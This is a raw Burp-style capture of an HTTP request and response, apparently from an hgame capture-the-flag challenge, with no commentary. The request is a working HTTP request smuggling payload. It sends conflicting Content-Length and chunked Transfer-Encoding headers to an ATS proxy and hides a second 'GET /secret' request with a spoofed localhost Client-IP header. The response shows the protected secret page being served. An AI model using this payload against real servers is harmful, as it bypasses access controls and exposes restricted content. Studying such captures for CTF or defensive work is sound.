 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: police.liki.link
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 119
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Content-Length: 30
Connection: close
Host: police.liki.link
Client-IP: 127.0.0.1
123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Tue, 02 Feb 2021 07:00:52 GMT
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: close
Content-Length: 897
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{}</div>